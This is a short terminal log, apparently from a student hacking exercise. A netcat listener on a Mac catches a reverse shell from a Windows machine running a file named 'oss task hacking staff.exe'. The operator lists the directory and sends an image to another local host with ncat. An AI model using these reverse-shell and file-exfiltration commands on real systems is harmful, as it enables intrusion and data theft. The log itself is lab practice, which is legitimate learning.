 macbook — nc -lvnp 12345 — 109×57
Last login: Sat May  3 21:38:00 on ttys000
[macbook@Macbooks-Air ~ % nc -lvnp 12345
Connection from 192.168.129.8:55771
Microsoft Windows [Version 10.0.26100.3915]
(c) Microsoft Corporation. All rights reserved.

D:\year1\oss task hacking staff\task>dir
dir
 Volume in drive D is ETC
 Volume Serial Number is 4E9E-F4F5

 Directory of D:\year1\oss task hacking staff\task

05/10/2025  01:29 PM    <DIR>          .
05/10/2025  01:28 PM    <DIR>          ..
01/13/2025  11:17 PM           427,376 508247.jpg
05/10/2025  01:27 PM           834,438 oss task hacking staff.exe
               2 File(s)      1,261,814 bytes
               2 Dir(s)  381,308,760,064 bytes free

D:\year1\oss task hacking staff\task>dir
dir
 Volume in drive D is ETC
 Volume Serial Number is 4E9E-F4F5

 Directory of D:\year1\oss task hacking staff\task

05/10/2025  01:29 PM    <DIR>          .
05/10/2025  01:28 PM    <DIR>          ..
01/13/2025  11:17 PM           427,376 508247.jpg
05/10/2025  01:27 PM           834,438 oss task hacking staff.exe
               2 File(s)      1,261,814 bytes
               2 Dir(s)  381,308,665,856 bytes free

D:\year1\oss task hacking staff\task>ncat  192.168.129.17 1234 <508247.jpg
ncat  192.168.129.17 1234 <508247.jpg

D:\year1\oss task hacking staff\task>ncat  192.168.129.17 1234 <508247.jpg
ncat  192.168.129.17 1234 <508247.jpg

D:\year1\oss task hacking staff\task>